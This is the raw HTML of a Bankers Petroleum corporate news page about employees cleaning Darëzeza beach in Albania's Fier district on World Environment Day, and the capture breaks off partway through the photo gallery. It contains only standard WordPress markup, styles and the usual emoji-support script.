

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bankerspetroleum.com/cleaning-activity-on-world-environment-day/
body_size: 7589
content:
<html class="no-js" lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cleaning activity on World Environment Day</title>
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700,900&display=swap" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bankers Petroleum &raquo; Cleaning activity on World Environment Day Comments Feed" href="https://bankerspetroleum.com/cleaning-activity-on-world-environment-day/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bankerspetroleum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2c55c19fce74b1be3e277ecdc7020192"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bankerspetroleum.com/wp-includes/css/dist/block-library/style.min.css?ver=2c55c19fce74b1be3e277ecdc7020192' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-youtube-responsive-css' href='https://bankerspetroleum.com/wp-content/plugins/simple-youtube-responsive/css/yt-responsive.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fortawesome-css' href='https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=2c55c19fce74b1be3e277ecdc7020192' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/slick-carousel/slick/slick.css?ver=2c55c19fce74b1be3e277ecdc7020192' type='text/css' media='' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://bankerspetroleum.com/wp-content/themes/bankers/css/app.css?v1769001290&#038;ver=6.5.7' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bankerspetroleum.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://bankerspetroleum.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/jquery/dist/jquery.min.js?ver=2c55c19fce74b1be3e277ecdc7020192" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://bankerspetroleum.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bankerspetroleum.com/wp-json/wp/v2/posts/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bankerspetroleum.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://bankerspetroleum.com/cleaning-activity-on-world-environment-day/" />
<link rel="alternate" type="application/json+oembed" href="https://bankerspetroleum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbankerspetroleum.com%2Fcleaning-activity-on-world-environment-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bankerspetroleum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbankerspetroleum.com%2Fcleaning-activity-on-world-environment-day%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://bankerspetroleum.com/wp-content/uploads/2020/04/cropped-oil-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bankerspetroleum.com/wp-content/uploads/2020/04/cropped-oil-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bankerspetroleum.com/wp-content/uploads/2020/04/cropped-oil-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bankerspetroleum.com/wp-content/uploads/2020/04/cropped-oil-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.desktop-menu img {
	width: 200px;
}

@media print, screen and (max-width: 39.9988em) {
    .mobile-menu .logo img {
        width: 200px !important;
    }
}

.menu a, .menu .button {
	padding: 0.7rem 0.7rem;
}
ul#menu-main-menu {
	justify-content:center;
	    align-items: center;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1936 single-format-standard elementor-default elementor-kit-2036">

<section class="navbar nav-new">
    <!-- <div class="top-ribbon">
        <div class="grid-container">
            <div class="top-wrap">
                <li class="social-link"><a href="#"><i class="fab fa-linkedin"></i></a></li>
                <li class="social-link"><a href="#"><i class="fab fa-facebook-square"></i></a></li>
                <li><form role="search" method="get" id="searchform" class="searchform" action="https://bankerspetroleum.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
            </div>
        </div>
    </div> -->
    <div class="grid-container">
        <div class="desktop-menu">
            <a href="https://bankerspetroleum.com"><img src="https://bankerspetroleum.com/wp-content/themes/bankers/img/logo-2026.svg
"></a>

            <div class="links-wrap">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2197"><a href="https://bankerspetroleum.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://bankerspetroleum.com/history/">History</a></li>
	<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://bankerspetroleum.com/managment/">Management</a></li>
</ul>
</li>
<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://bankerspetroleum.com/albania/">Albania</a></li>
<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201"><a href="https://bankerspetroleum.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://bankerspetroleum.com/individuals/">Individuals</a></li>
	<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://bankerspetroleum.com/companies/">Companies</a></li>
</ul>
</li>
<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2204"><a href="https://bankerspetroleum.com/responsibility/">Responsibility</a>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://bankerspetroleum.com/sustainability-reports/">Sustainability Reports</a></li>
	<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://bankerspetroleum.com/philosophy/">Philosophy</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://bankerspetroleum.com/community-programs/">Community Programs</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://bankerspetroleum.com/health-safety-environment/">Health, Safety &#038; Environment</a></li>
	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://bankerspetroleum.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://bankerspetroleum.com/investing/">Investing</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://bankerspetroleum.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://bankerspetroleum.com/honesty-and-integrity-culture/">Integrity Culture</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://bankerspetroleum.com/contact/">Contact</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="#"><i class="fas fa-search"></i></a></li>
<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="https://bankerspetroleum.com/alb/"><span style="font-size: 18px;">🇦🇱</span> <!-- Shqipëria --></a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2758"><a href="https://bankerspetroleum.com/"><span style="font-size: 18px;">🇬🇧</span> <!-- Anglia --></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div class="mobile-menu">
        <div class="logo">
            <img src="https://bankerspetroleum.com/wp-content/themes/bankers/img/logo.svg">
        </div>

        <button class="burger-logo"></button>

        <div class="links-wrap">
            <div class="inner-wrap">
                <button class="close-button">x</button>

                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2197"><a href="https://bankerspetroleum.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://bankerspetroleum.com/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://bankerspetroleum.com/managment/">Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://bankerspetroleum.com/albania/">Albania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2201"><a href="https://bankerspetroleum.com/careers/">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://bankerspetroleum.com/individuals/">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://bankerspetroleum.com/companies/">Companies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2204"><a href="https://bankerspetroleum.com/responsibility/">Responsibility</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://bankerspetroleum.com/sustainability-reports/">Sustainability Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://bankerspetroleum.com/philosophy/">Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://bankerspetroleum.com/community-programs/">Community Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://bankerspetroleum.com/health-safety-environment/">Health, Safety &#038; Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://bankerspetroleum.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://bankerspetroleum.com/investing/">Investing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://bankerspetroleum.com/news-events/">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://bankerspetroleum.com/honesty-and-integrity-culture/">Integrity Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://bankerspetroleum.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="#"><i class="fas fa-search"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="https://bankerspetroleum.com/alb/"><span style="font-size: 18px;">🇦🇱</span> <!-- Shqipëria --></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2758"><a href="https://bankerspetroleum.com/"><span style="font-size: 18px;">🇬🇧</span> <!-- Anglia --></a></li>
</ul></div>            </div>
        </div>
    </div>
</section>

<section class="page-hero single-post-page">
	<div class="grid-container">
		<img fetchpriority="high" width="1200" height="800" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840.jpg 1200w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />	</div>
</section>


<section class="single-post">
	<div class="grid-container">
		<div class="grid-x grid-padding-x align-center"> 

			<div class="cell medium-8">
				<div class="text-wrap">
					<h3 class="title">Cleaning activity on World Environment Day</h4>
											<p style="font-weight: 400;">Following a tradition already consolidated over the years, Bankers Petroleum Albania has organized a cleaning activity on World Environment Day. Bankers employees have cleaned Darëzeza beach, the tourist area of Fieri district.</p>
<p style="font-weight: 400;">Employees from all departments engaged in waste collection on the coast, with the aim not only to maintain a clean environment, but also to enable the starting of the touristic season in a clean space. For Bankers Petroleum Albania such initiatives are in line with many others undertaken before.</p>
<p style="font-weight: 400;">The General Director of Bankers Petroleum Albania, Qing Fang, emphasized that for Bankers the environmental protection is at the core of the company’s daily oil extraction.</p>
<p style="font-weight: 400;">“In Bankers there is a tradition to organize clean-up activities for this international environment day. As a company which takes care for the environment where we operate by implementing modern technologies and reducing transport we also engage these activities as Fieri and Albania is also a country to us”</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1936 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881.jpg'><img decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9881.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
